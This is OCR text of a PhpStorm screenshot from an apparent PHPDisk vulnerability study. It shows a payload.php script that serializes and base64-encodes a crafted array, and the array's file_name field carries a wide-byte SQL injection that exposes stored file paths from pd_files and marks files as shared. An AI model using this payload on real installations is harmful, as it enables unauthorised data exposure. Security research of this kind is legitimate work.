 upload [D:\MAMP\htdocs\phpdisk\upload] - ...\payload.php [upload] - PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
upload payload.php
payload.php
1: Project
Project
payload.php ajax.php client_main.php global.func.php upload.inc.php mydisk.php core.class.php settings.inc.php mysql.class.php
Database
admin
api
filestores
images
includes
install
languages
modules
plugins
api
phpdisk_client
admin.inc.php
admin.tpl.php
client_main.php
client_sub.php
functions.inc.php
install.inc.php
install.lock
passport.php
plugin_info.php
index.htm
system
cache
global
plugins
templates
configs.inc.php
db_log.php
index.htm
install.lock
settings.inc.php
templates
account.php
admincp.php
ajax.php
1 <?php
2
3
4
5
6 echo base64_encode(serialize(array("file_id"=>"1008611","file_name"=>"錦',`in_share`=1,`file_description`=(select x.a from (select concat(file_store_path,file_real_name)a from pd_files where
file_name=0x41634163)x)#")));
Run: payload.php
D:\MAMP\bin\php\php7.2.1\php.exe D:\MAMP\htdocs\phpdisk\upload\payload.php
Process finished with exit code 0
2: Favorites
7: Structure
Terminal 4: Run 5: Debug 6: TODO
9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remote projects. // // To figure out the problem check path mappings configuration for '127.0.0.1' server at PHP|Servers or enable Break at first line in PHP scripts option (from Run menu... (18 minutes ago)
6:220 CRLF UTF-8